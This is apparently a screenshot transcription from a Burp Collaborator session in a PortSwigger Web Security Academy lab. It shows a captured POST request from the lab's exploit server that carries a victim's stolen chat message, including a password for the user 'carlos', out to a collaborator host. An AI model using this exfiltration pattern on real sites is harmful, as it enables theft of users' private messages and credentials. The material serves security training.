 # Time Type Payload Comment
10 2022-Jul-01 11:50:18 UTC DNS r3v750v03ltl01tdiqh9sx5yzp5ft4
11 2022-Jul-01 11:50:18 UTC HTTP r3v750v03ltl01tdiqh9sx5yzp5ft4
12 2022-Jul-01 11:50:18 UTC HTTP r3v750v03ltl01tdiqh9sx5yzp5ft4
13 2022-Jul-01 11:50:18 UTC HTTP r3v750v03ltl01tdiqh9sx5yzp5ft4
14 2022-Jul-01 11:50:18 UTC HTTP r3v750v03ltl01tdiqh9sx5yzp5ft4
15 2022-Jul-01 11:50:18 UTC HTTP r3v750v03ltl01tdiqh9sx5yzp5ft4
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: r3v750v03ltl01tdiqh9sx5yzp5ft4.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a4b001d0336b50fc0244d25016b0042.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a4b001d0336b50fc0244d25016b0042.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s jzmem1kq074rzoolaf80"
}